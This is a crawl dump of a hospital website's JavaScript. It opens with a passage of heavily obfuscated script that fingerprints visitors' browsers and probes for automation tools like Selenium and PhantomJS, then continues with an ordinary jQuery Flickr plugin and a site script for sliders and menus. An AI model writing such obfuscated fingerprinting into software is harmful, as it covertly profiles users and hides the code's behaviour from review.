'\x43\x4f\x72\x21')][_0x164ed7][_0xde5d('0xf3', '\x73\x65\x41\x58')];continue;case'\x34':var _0x363fcb=_0xde5d('0xf4', '\x46\x6f\x42\x4e');continue;}break;}}continue;}break;}}catch(_0x57847d){_0x561f58[_0x561f58[_0xde5d('0x71', '\x44\x38\x61\x44')]]=_0x5613cc[_0xde5d('0xf5', '\x21\x55\x45\x29')](_0x15dde3,_0x5613cc[_0xde5d('0xf6', '\x31\x32\x45\x38')](_0xde5d('0xf7', '\x28\x4e\x47\x38'),_0x57847d));}break;case _0xde5d('0xf8', '\x51\x33\x74\x55'):if(_0x5613cc[_0xde5d('0xf9', '\x4a\x71\x5b\x74')](_0x2863c0,_0xde5d('0xfa', '\x28\x4e\x47\x38'))){try{var _0x1f76b2='';var _0x99519b=navigator[_0xde5d('0xfb', '\x28\x4e\x47\x38')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xde5d('0xfc', '\x26\x48\x78\x34')](_0x99519b)){_0x1f76b2=_0xde5d('0xfd', '\x5b\x79\x26\x21');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xde5d('0xfe', '\x5b\x79\x26\x21')](_0x99519b)){_0x1f76b2=_0xde5d('0xff', '\x5d\x5e\x33\x6f');}else{_0x1f76b2=_0xde5d('0x100', '\x73\x65\x41\x58');}_0x561f58[_0x561f58[_0xde5d('0xc7', '\x77\x70\x55\x4b')]]=_0x5613cc[_0xde5d('0x101', '\x56\x6b\x2a\x67')](_0x15dde3,_0x5613cc[_0xde5d('0x102', '\x74\x44\x6c\x42')](_0x5613cc[_0xde5d('0x103', '\x73\x65\x41\x58')](_0x2863c0,'\x3d'),_0x1f76b2));}catch(_0x1ea69e){_0x561f58[_0x561f58[_0xde5d('0x104', '\x4c\x6e\x64\x66')]]=_0x5613cc[_0xde5d('0x105', '\x73\x65\x41\x58')](_0x15dde3,_0x5613cc[_0xde5d('0x106', '\x44\x38\x61\x44')](_0x5613cc[_0xde5d('0x107', '\x74\x44\x6c\x42')](_0x2863c0,_0xde5d('0x108', '\x56\x6b\x2a\x67')),_0x1ea69e[_0xde5d('0x109', '\x6a\x37\x61\x79')]()));}}break;}_0x5613cc[_0xde5d('0x10a', '\x5d\x5e\x33\x6f')](_0x2a8c5a);}continue;case'\x36':var _0x561f58=new Array();continue;case'\x37':return _0x561f58[_0xde5d('0x10b', '\x28\x4e\x47\x38')]();continue;case'\x38':var _0x5d3674='';continue;}break;}}var _0x3f91b1=[[_0xde5d('0x10c', '\x25\x40\x45\x66'),_0xde5d('0x10d', '\x74\x7a\x68\x5e'),function(){return navigator;}],[_0xde5d('0x10e', '\x63\x23\x67\x65'),_0xde5d('0x10f', '\x73\x62\x21\x21'),function(){return navigator[_0xde5d('0x110', '\x33\x6f\x63\x6f')];}],[_0xde5d('0x111', '\x29\x24\x50\x5a'),_0xde5d('0x112', '\x2a\x44\x49\x6c'),function(){return navigator[_0xde5d('0x113', '\x56\x6b\x2a\x67')];}],[_0xde5d('0x114', '\x46\x64\x51\x74'),_0xde5d('0x115', '\x76\x44\x5d\x4b'),function(){return _0x3ec676[_0xde5d('0x116', '\x24\x26\x78\x55')](navigator[_0xde5d('0x117', '\x76\x44\x5d\x4b')][_0xde5d('0x46', '\x31\x32\x45\x38')],0x0);}],[_0xde5d('0x118', '\x63\x23\x67\x65'),_0xde5d('0x119', '\x77\x70\x55\x4b'),function(){return navigator[_0xde5d('0x11a', '\x76\x44\x5d\x4b')];}],[_0xde5d('0x11b', '\x25\x40\x45\x66'),_0xde5d('0x11c', '\x4a\x71\x5b\x74'),function(){return navigator[_0xde5d('0x11d', '\x5b\x79\x49\x35')];}],[_0xde5d('0x11e', '\x48\x33\x56\x68'),_0xde5d('0x11f', '\x21\x55\x45\x29'),function(){}],[_0xde5d('0x120', '\x52\x36\x51\x72'),_0xde5d('0x121', '\x42\x24\x75\x5b'),function(){var _0x1a1271=ActiveXObject;return _0x1a1271;}],[_0xde5d('0x122', '\x38\x2a\x64\x54'),_0xde5d('0x123', '\x5a\x4e\x46\x57'),function(){var _0x4db901=webkitURL;return _0x4db901;}],[_0xde5d('0x124', '\x38\x2a\x64\x54'),_0xde5d('0x125', '\x4c\x70\x4f\x4b'),function(){var _0x3a9c44=_phantom;return _0x3a9c44;}],[_0xde5d('0x126', '\x34\x44\x70\x47'),_0xde5d('0x127', '\x24\x26\x78\x55'),function(){var _0x1e72be=callPhantom;return _0x1e72be;}],[_0xde5d('0x128', '\x47\x24\x21\x66'),_0xde5d('0x123', '\x5a\x4e\x46\x57'),function(){var _0x429e39=chrome;return _0x429e39;}],[_0xde5d('0x129', '\x28\x48\x36\x41'),_0xde5d('0x12a', '\x77\x70\x55\x4b'),function(){var _0x3c06c5=yandex;return _0x3c06c5;}],[_0xde5d('0x12b', '\x78\x69\x64\x79'),_0xde5d('0x12c', '\x46\x64\x51\x74'),function(){var _0x15d20b=opera;return _0x15d20b;}],[_0xde5d('0x12d', '\x52\x36\x51\x72'),_0xde5d('0x12c', '\x46\x64\x51\x74'),function(){var _0x308671=opr;return _0x308671;}],[_0xde5d('0x12e', '\x51\x33\x74\x55'),_0xde5d('0x12f', '\x63\x23\x67\x65'),function(){var _0x44ab80=safari;return _0x44ab80;}],[_0xde5d('0x130', '\x52\x36\x51\x72'),_0xde5d('0x131', '\x31\x32\x45\x38'),function(){var _0xce0469=awesomium;return _0xce0469;}],[_0xde5d('0x132', '\x49\x32\x33\x59'),_0xde5d('0x127', '\x24\x26\x78\x55'),function(){var _0x2ec840=puffinDevice;return _0x2ec840;}],[_0xde5d('0x133', '\x21\x5b\x77\x35'),_0xde5d('0x134', '\x47\x24\x21\x66'),function(){var _0x46c1e0=__nightmare;return _0x46c1e0;}],[_0xde5d('0x135', '\x28\x21\x47\x61'),_0xde5d('0x136', '\x56\x6b\x2a\x67'),function(){var _0x2b5d15=domAutomation;return _0x2b5d15;}],[_0xde5d('0x137', '\x38\x2a\x64\x54'),_0xde5d('0x138', '\x28\x48\x36\x41'),function(){var _0x40afbb=domAutomationController;return _0x40afbb;}],[_0xde5d('0x139', '\x25\x40\x45\x66'),_0xde5d('0x13a', '\x26\x48\x78\x34'),function(){var _0x4ac75b=_Selenium_IDE_Recorder;return _0x4ac75b;}],[_0xde5d('0x13b', '\x29\x24\x50\x5a'),_0xde5d('0x13c', '\x38\x2a\x64\x54'),function(){return document[_0xde5d('0x13d', '\x48\x33\x56\x68')];}],[_0xde5d('0x13e', '\x46\x6f\x42\x4e'),_0xde5d('0x12c', '\x46\x64\x51\x74'),function(){return document[_0xde5d('0x13f', '\x28\x4e\x47\x38')];}],[_0xde5d('0x140', '\x73\x62\x21\x21'),_0xde5d('0x141', '\x66\x4d\x2a\x4f'),function(){return process[_0xde5d('0x142', '\x73\x65\x41\x58')];}],[_0xde5d('0x143', '\x63\x23\x67\x65'),_0xde5d('0x13c', '\x38\x2a\x64\x54'),function(){return global[_0xde5d('0x144', '\x34\x44\x70\x47')];}],[_0xde5d('0x145', '\x33\x6f\x63\x6f'),_0xde5d('0x125', '\x4c\x70\x4f\x4b'),function(){return global[_0xde5d('0x146', '\x4a\x71\x5b\x74')];}],[_0xde5d('0x147', '\x42\x24\x75\x5b'),_0xde5d('0x148', '\x28\x4e\x47\x38'),function(){return WebAssembly;}],[_0xde5d('0x149', '\x46\x6f\x42\x4e'),_0xde5d('0x14a', '\x76\x44\x5d\x4b'),function(){return _0x3ec676[_0xde5d('0x14b', '\x46\x64\x51\x74')](require,'\x66\x73');}],[_0xde5d('0x14c', '\x6a\x37\x61\x79'),_0xde5d('0x14d', '\x66\x4d\x2a\x4f'),function(){return _0x3ec676[_0xde5d('0x14e', '\x33\x6f\x63\x6f')](globalThis,global);}],[_0xde5d('0x14f', '\x2a\x44\x49\x6c'),_0xde5d('0x150', '\x28\x21\x47\x61'),function(){return window[_0xde5d('0x151', '\x47\x24\x21\x66')]();}],[_0xde5d('0x152', '\x44\x38\x61\x44'),_0xde5d('0x13a', '\x26\x48\x78\x34'),function(){return navigator[_0xde5d('0x153', '\x6a\x37\x61\x79')];}],[_0xde5d('0x154', '\x74\x44\x6c\x42'),_0xde5d('0x155', '\x74\x44\x6c\x42'),function(){return navigator[_0xde5d('0x156', '\x51\x73\x70\x4f')];}],[_0xde5d('0x157', '\x73\x65\x41\x58'),_0xde5d('0x158', '\x78\x69\x64\x79'),function(){return navigator[_0xde5d('0x159', '\x34\x44\x70\x47')];}],[_0xde5d('0x15a', '\x5a\x4e\x46\x57'),_0xde5d('0x15b', '\x29\x24\x50\x5a'),function(){return _0x3ec676[_0xde5d('0x15c', '\x76\x44\x5d\x4b')](navigator[_0xde5d('0x15d', '\x38\x2a\x64\x54')],'\x43');}],[_0xde5d('0x15e', '\x38\x5e\x6e\x32'),_0xde5d('0x15f', '\x64\x6c\x41\x55'),function(){window[_0xde5d('0x160', '\x26\x48\x78\x34')]=Object[_0xde5d('0x161', '\x43\x4f\x72\x21')](window);return window[_0xde5d('0x162', '\x6d\x6b\x39\x7a')][_0xde5d('0x69', '\x33\x6f\x63\x6f')];}],[_0xde5d('0x163', '\x46\x6f\x42\x4e'),_0xde5d('0x150', '\x28\x21\x47\x61'),function(){return _0x3ec676[_0xde5d('0x164', '\x51\x33\x74\x55')](window[_0xde5d('0x165', '\x28\x48\x36\x41')],0x0);}],[_0xde5d('0x166', '\x59\x58\x67\x76'),_0xde5d('0x167', '\x59\x58\x67\x76'),function(){return _0x3ec676[_0xde5d('0x168', '\x74\x23\x59\x38')](window[_0xde5d('0x169', '\x5b\x79\x26\x21')],0x0);}],[_0xde5d('0x16a', '\x34\x44\x70\x47'),_0xde5d('0x16b', '\x57\x51\x61\x6a'),function(){return window[_0xde5d('0x16c', '\x51\x33\x74\x55')];}],[_0xde5d('0x16d', '\x64\x6c\x41\x55'),_0xde5d('0x16e', '\x38\x2a\x64\x54'),function(){return window[_0xde5d('0x16f', '\x66\x4d\x2a\x4f')][_0xde5d('0x170', '\x5b\x79\x49\x35')]();}],[_0xde5d('0x171', '\x42\x24\x75\x5b'),_0xde5d('0x172', '\x49\x32\x33\x59'),function(){return _0x3ec676[_0xde5d('0x173', '\x4c\x70\x4f\x4b')](Boolean,_0x3ec676[_0xde5d('0x174', '\x5a\x4e\x46\x57')](typeof process,_0xde5d('0x175', '\x44\x38\x61\x44'))&&process[_0xde5d('0x176', '\x74\x44\x6c\x42')]&&process[_0xde5d('0x177', '\x74\x7a\x68\x5e')][_0xde5d('0x178', '\x66\x4d\x2a\x4f')]);}],[_0xde5d('0x179', '\x26\x48\x78\x34'),_0xde5d('0x10f', '\x73\x62\x21\x21'),function(){return document[_0xde5d('0x17a', '\x5b\x79\x49\x35')];}],[_0xde5d('0x17b', '\x44\x38\x61\x44'),_0xde5d('0x17c', '\x4c\x70\x4f\x4b'),function(){return eval[_0xde5d('0x17d', '\x26\x48\x78\x34')]()[_0xde5d('0x17e', '\x21\x5b\x77\x35')];}],[_0xde5d('0x17f', '\x5b\x79\x26\x21'),_0xde5d('0x180', '\x47\x24\x21\x66'),function(){return navigator[_0xde5d('0x181', '\x52\x36\x51\x72')][_0xde5d('0x182', '\x28\x21\x47\x61')];}],[_0xde5d('0x183', '\x5a\x4e\x46\x57'),_0xde5d('0x184', '\x43\x4f\x72\x21'),function(){return deviceType;}],[_0xde5d('0x185', '\x44\x38\x61\x44'),_0xde5d('0x186', '\x44\x38\x61\x44'),function(){return screen[_0xde5d('0x187', '\x26\x48\x78\x34')];}],[_0xde5d('0x188', '\x4c\x70\x4f\x4b'),_0xde5d('0x189', '\x74\x23\x59\x38'),function(){return screen[_0xde5d('0x18a', '\x78\x69\x64\x79')];}],[_0xde5d('0x18b', '\x46\x6f\x42\x4e'),_0xde5d('0x138', '\x28\x48\x36\x41'),function(){var _0x16f91f=eoapi;return _0x16f91f;}],[_0xde5d('0x18c', '\x38\x5e\x6e\x32'),_0xde5d('0x18d', '\x21\x55\x45\x29'),function(){var _0x194e9d=eoapi_VerifyThis;return _0x194e9d;}],[_0xde5d('0x18e', '\x63\x23\x67\x65'),_0xde5d('0x18f', '\x43\x4f\x72\x21'),function(){var _0x352b1f=eoapi_extInvoke;return _0x352b1f;}],[_0xde5d('0x190', '\x28\x4e\x47\x38'),_0xde5d('0x191', '\x49\x32\x33\x59'),function(){var _0x340c49=eoWebBrowserDispatcher;return _0x340c49;}],[_0xde5d('0x192', '\x29\x24\x50\x5a'),_0xde5d('0x193', '\x4c\x6e\x64\x66'),function(){return window[_0xde5d('0x194', '\x46\x64\x51\x74')];}],[_0xde5d('0x195', '\x5a\x4e\x46\x57'),_0xde5d('0x196', '\x31\x32\x45\x38'),function(){return _0x3ec676[_0xde5d('0x197', '\x28\x21\x47\x61')](navigator[_0xde5d('0x198', '\x77\x70\x55\x4b')][_0xde5d('0x199', '\x46\x64\x51\x74')],0x2);}],[_0xde5d('0x19a', '\x28\x4e\x47\x38'),_0xde5d('0x19b', '\x38\x5e\x6e\x32'),function(){return navigator[_0xde5d('0x117', '\x76\x44\x5d\x4b')][_0xde5d('0xa4', '\x74\x7a\x68\x5e')]==0x2;}],[_0xde5d('0x19c', '\x28\x48\x36\x41'),_0xde5d('0x19d', '\x38\x5e\x6e\x32'),function(){return window[_0xde5d('0x19e', '\x6d\x6b\x39\x7a')];}],[_0xde5d('0x19f', '\x42\x24\x75\x5b'),_0xde5d('0x15b', '\x29\x24\x50\x5a'),function(){return navigator[_0xde5d('0x1a0', '\x78\x69\x64\x79')][_0xde5d('0x1a1', '\x6d\x6b\x39\x7a')][0x0][_0xde5d('0x1a2', '\x76\x44\x5d\x4b')];}],[_0xde5d('0x1a3', '\x78\x69\x64\x79'),_0xde5d('0x1a4', '\x5b\x79\x49\x35'),function(){return navigator[_0xde5d('0x1a5', '\x74\x23\x59\x38')][_0xde5d('0x1a6', '\x28\x48\x36\x41')][0x1][_0xde5d('0x1a7', '\x4c\x70\x4f\x4b')];}],[_0xde5d('0x1a8', '\x78\x69\x64\x79'),_0xde5d('0x10f', '\x73\x62\x21\x21'),function(){return navigator[_0xde5d('0x1a9', '\x34\x44\x70\x47')][_0xde5d('0x1aa', '\x5d\x5e\x33\x6f')][0x2][_0xde5d('0x1ab', '\x73\x62\x21\x21')];}],[_0xde5d('0x1ac', '\x28\x48\x36\x41'),_0xde5d('0x1ad', '\x64\x6c\x41\x55'),function(){return navigator[_0xde5d('0x1ae', '\x28\x48\x36\x41')][_0xde5d('0x1af', '\x56\x6b\x2a\x67')];}],[_0xde5d('0x1b0', '\x46\x6f\x42\x4e'),_0xde5d('0x1b1', '\x5d\x5e\x33\x6f'),function(){return navigator[_0xde5d('0x1b2', '\x26\x48\x78\x34')];}],[_0xde5d('0x1b3', '\x66\x4d\x2a\x4f'),_0xde5d('0x1b4', '\x74\x7a\x68\x5e'),function(){return navigator[_0xde5d('0x1b5', '\x28\x21\x47\x61')][_0xde5d('0x1b6', '\x21\x5b\x77\x35')];}],[_0xde5d('0x1b7', '\x48\x33\x56\x68'),_0xde5d('0x1b8', '\x4c\x6e\x64\x66'),function(){return navigator[_0xde5d('0x1b9', '\x2a\x44\x49\x6c')][_0xde5d('0x11e', '\x48\x33\x56\x68')];}]];try{var _0x519fce=_0xde5d('0x1ba', '\x38\x5e\x6e\x32')[_0xde5d('0x1bb', '\x52\x36\x51\x72')]('\x7c'),_0x31350d=0x0;while(!![]){switch(_0x519fce[_0x31350d++]){case'\x30':_0x3ec676[_0xde5d('0x1bc', '\x73\x65\x41\x58')](_0x2a8c5a);continue;case'\x31':if(_0x4b3dea){_0x3f91b1[_0xde5d('0x1bd', '\x29\x24\x50\x5a')]([_0x4b3dea,_0xde5d('0x1be', '\x6a\x37\x61\x79')]);_0x3ec676[_0xde5d('0x1bf', '\x6d\x6b\x39\x7a')](_0x3bf2e1,_0x55d7a1(_0x3f91b1));}continue;case'\x32':var _0x35ea06=_0x2db964[_0xde5d('0x1c0', '\x48\x33\x56\x68')](0x2);continue;case'\x33':var _0x2f57ac=_0xde5d('0x1c1', '\x46\x64\x51\x74');continue;case'\x34':var _0x2db964=_0xde5d('0x1c2', '\x51\x73\x70\x4f');continue;case'\x35':_0x24d1c1[_0xde5d('0x1c3', '\x21\x55\x45\x29')](_0xde5d('0x1c4', '\x4a\x71\x5b\x74'))[_0xde5d('0x1c5', '\x29\x24\x50\x5a')]=_0x3ec676[_0xde5d('0x1c6', '\x34\x44\x70\x47')](_0xde5d('0x1c7', '\x46\x64\x51\x74'),_0xfb6c26[_0xde5d('0x1c8', '\x29\x24\x50\x5a')][_0xde5d('0x1c9', '\x74\x7a\x68\x5e')]());continue;case'\x36':_0x3f91b1[_0xde5d('0x1ca', '\x42\x24\x75\x5b')]([_0x3ec676[_0xde5d('0x1cb', '\x66\x4d\x2a\x4f')](_0x3ec676[_0xde5d('0x1cc', '\x5d\x5e\x33\x6f')](_0x3ec676[_0xde5d('0x1cd', '\x74\x23\x59\x38')]('\x27',_0x2f57ac),'\x27'),_0xde5d('0x1ce', '\x74\x23\x59\x38')),_0xde5d('0x1cf', '\x43\x4f\x72\x21'),function(){return _0x2f57ac[_0xde5d('0x1d0', '\x28\x21\x47\x61')]();}]);continue;case'\x37':var _0x36c90c=_0x2db964[_0xde5d('0x1d1', '\x28\x4e\x47\x38')](0x0,0x2);continue;case'\x38':_0x3ec676[_0xde5d('0x1d2', '\x5d\x5e\x33\x6f')](_0x3bf2e1,_0x3ec676[_0xde5d('0x1d3', '\x38\x5e\x6e\x32')](_0x55d7a1,_0x3f91b1));continue;case'\x39':if(!_0xfb6c26[_0xde5d('0x1d4', '\x40\x55\x23\x4f')])_0xfb6c26[_0xde5d('0x1d5', '\x31\x32\x45\x38')]=_0x43c138;continue;case'\x31\x30':if(_0x26a672){try{_0x31db6e[_0xde5d('0x1d6', '\x28\x21\x47\x61')]=_0x3ec676[_0xde5d('0x1d7', '\x74\x7a\x68\x5e')](_0x33dde1,_0x26a672);}catch(_0x2ff6b1){}}continue;}break;}}catch(_0x1bce53){_0x24d1c1[_0xde5d('0x1d8', '\x26\x48\x78\x34')](_0xde5d('0x1d9', '\x57\x51\x61\x6a'))[_0xde5d('0x1da', '\x46\x64\x51\x74')]=_0x3ec676[_0xde5d('0x1db', '\x26\x48\x78\x34')](_0xde5d('0x1dc', '\x38\x5e\x6e\x32'),_0xfb6c26[_0xde5d('0x1dd', '\x47\x24\x21\x66')](_0x1bce53[_0xde5d('0x1de', '\x46\x6f\x42\x4e')]));}finally{if(_0x26a672)_0x31db6e[_0xde5d('0x1df', '\x43\x4f\x72\x21')]=_0x26a672;}}());

--- FILE ---
content_type: application/javascript
request_url: https://policehospital.org/js/flickrush.min.js
body_size: 607
content:
/*
 * Flickrush 1.3 - A jQuery flickr plugin
 *
 * Copyright (c) 2010 Philip Beel (http://www.theodin.co.uk/)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php) 
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 *
 * Revision: $Id: jquery.flickrush.js 2013-09-15 $ 
 *
 */
(function ($) {
    $.fn.flickrush = function (options) {
        var defaults = {
            limit: 3,
            random: true,
            id: "30005186@N02",
            tags: false
        };
        var options = $.extend(defaults, options),
            flickrurl;
        isSSL = location.protocol === "https:" ? true : false;
        if (isSSL) flickrurl = "https://secure.flickr.com/services/feeds/photos_public.gne?format=json";
        else flickrurl = "http://api.flickr.com/services/feeds/photos_public.gne?format=json"; if (defaults.tags === true) flickrurl += "&tags=" + defaults.tags;
        return this.each(function (options) {
            var act = $(this),
                apiCall = flickrurl;
            $.getJSON(apiCall + "&id=" + defaults.id + "&jsoncallback=?", function (data) {
                var flickrImage, integer, flickrImages = [],
                    i;
                $.each(data.items, function (i, item) {
                    if (i <= defaults.limit - 1) {
                    	ahref = $("<a></a>").attr({
                            href: item.link
                        });
                        flickrImage = $("<img/>").attr({
                            src: item.media.m,
                            alt: item.tags
                        });
                        container = $("<div></div>");
                        
                        overlay = $("<div></div>").attr({
                            class: "overlay"
                        });
                        container.append(flickrImage);
                        container.append(overlay);
                        ahref.append(container);
                        flickrImages.push(ahref)
                    }
                });
                if (defaults.random === true) flickrImages.sort(function () {
                    return 0.5 - Math.random()
                });
                for (var i = 0; i < flickrImages.length; i++) $(act).append(flickrImages[i])
            })
        })
    }
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://policehospital.org/js/main.js
body_size: 1176
content:
$( document ).ready(function() {

	var popularSlider;
   
	var countBackgroundSpeed = function() {
		var url = $('body').css('background-image').replace('url(', '').replace(')', '').replace("'", '').replace('"', '');
		
		windowHeight = $(window).height();
		contentHeight = $('html').height();
	    var bkImg = new Image();
		    bkImg.onload = function() {
		       var  H = this.height,
           			W = this.width;
           		ratio = (H-windowHeight)/(contentHeight-windowHeight);
           		
           		$( "body" ).attr( "data-stellar-background-ratio", ratio);
           		$('body').stellar();
		    }
		    bkImg.src = url;
		
	};

	var flickrLoad = function(){
		var width = (window.innerWidth > 0) ? window.innerWidth : screen.width;
		$( ".flickr a" ).remove();
		if(width>=768 && width<=979){
			$('.flickr').flickrush({
				limit:20,
				id:'52617155@N08',
				random:true
			}); 
		}
		if(width>979){
			$('.flickr').flickrush({
				limit:12,
				id:'52617155@N08',
				random:true
			}); 
		}
		if(width>640 && width<=767){
			$('.flickr').flickrush({
				limit:16,
				id:'52617155@N08',
				random:true
			}); 
		}
		if(width>480 && width<=640){
			$('.flickr').flickrush({
				limit:14,
				id:'52617155@N08',
				random:true
			}); 
		}
		if(width>320 && width<=480){
			$('.flickr').flickrush({
				limit:15,
				id:'52617155@N08',
				random:true
			}); 
		}
		if(width<=320){
			$('.flickr').flickrush({
				limit:12,
				id:'52617155@N08',
				random:true
			}); 
		}
	}

	var initSliders = function(){
		$('.news').bxSlider({
		  speed: 600,
		  touchEnabled: true,
		  nextSelector: ".breaking>.controls .next",
		  prevSelector: ".breaking>.controls .prev",
		  pager: false,
		  infiniteLoop: true,
		  adaptiveHeight: true,
		  auto: true,
		  pause: 4000

		});

		var width = (window.innerWidth > 0) ? window.innerWidth : screen.width;
		if(width>767){
			  popularSlider = $('.popular>.gallery').bxSlider({
				  speed: 600,
				  minSlides: 4,
			  	  maxSlides: 4,
			  	  slideWidth: 5000,
			  	  slideMargin: 30,
				  touchEnabled: true,
				  nextSelector: ".popular .gallery-nav .next",
				  prevSelector: ".popular .gallery-nav .prev",
				  pager: true,
				  infiniteLoop: true,
				  pagerSelector: ".popular .pager",
				  auto: true,
				  pause: 4000
				});
		}else{
			popularSlider = $('.popular>.gallery').bxSlider({
				  speed: 300,
				  minSlides: 1,
			  	  maxSlides: 1,
			  	  slideWidth: 5000,
			  	  slideMargin: 30,
				  touchEnabled: true,
				  nextSelector: ".popular .gallery-nav .next",
				  prevSelector: ".popular .gallery-nav .prev",
				  pager: true,
				  infiniteLoop: true,
				  pagerSelector: ".popular .pager",
				  auto: true,
				  pause: 4000
				});
		}

		
		$('.post-slider .slides').bxSlider({
		  speed: 300,
		  touchEnabled: true,
		  pager: false,
		  infiniteLoop: true,
		  nextSelector: ".post-slider .controls .next",
		  prevSelector: ".post-slider .controls .prev",
		  fadeText: true,
		  auto: true,
		  pause: 4000

		});
	}



	$(window).load(function(){
		var width = (window.innerWidth > 0) ? window.innerWidth : screen.width;
		if(width>767){
	  		countBackgroundSpeed();
	  	};
	  	flickrLoad();
	  	initSliders();	  
	});
		
	$('#register').on('show', function () {
	  $('#login').modal('hide');
	})

	$('#register').on('show.bs.modal', function (e) {
	  $('#login').modal('hide');
	});

	var countdownDate = new Date(); 
	countdownDate = new Date(2014,4,1); 
	$('#countdown').countdown({until: countdownDate}); 

	$('.form-search .search-query').focusin(function (e) {
		$( this ).parent().find(".btn").css("borderLeft","1px solid #0091ff")
	});

	$('.form-search .search-query').focusout(function (e) {
		$( this ).parent().find(".btn").css("borderLeft","1px solid #ddd")
	});

	jQuery(window).on('resizestop', function () {
	    flickrLoad();


	    var width = (window.innerWidth > 0) ? window.innerWidth : screen.width;
		if(width>767){
			popularSlider.reloadSlider({
			  speed: 600,
			  minSlides: 4,
		  	  maxSlides: 4,
		  	  slideWidth: 5000,
		  	  slideMargin: 20,
			  touchEnabled: true,
			  nextSelector: ".popular .gallery-nav .next",
			  prevSelector: ".popular .gallery-nav .prev",
			  pager: true,
			  infiniteLoop: true,
			  pagerSelector: ".popular .pager",
			  auto: true,
			  pause: 4000

			});
		}else{
			popularSlider.reloadSlider({
			  speed: 300,
			  minSlides: 1,
		  	  maxSlides: 1,
		  	  slideWidth: 5000,
			  touchEnabled: true,
			  nextSelector: ".popular .gallery-nav .next",
			  prevSelector: ".popular .gallery-nav .prev",
			  pager: true,
			  infiniteLoop: true,
			  pagerSelector: ".popular .pager",
			  auto: true,
			  pause: 4000

			});
		}
	});

	
	

	


	Fluidvids.init({
	    selector: 'iframe',
	    players: ['www.youtube.com', 'player.vimeo.com']
	  });



	$("#menu-button").on('click', function(e) {  
        e.preventDefault();  
        $('ul.menu').slideToggle();  
    });  

    $("#header-menu-button").on('click', function(e) {  
        e.preventDefault();  
        $('header nav>ul').slideToggle();  
    });  


});

 
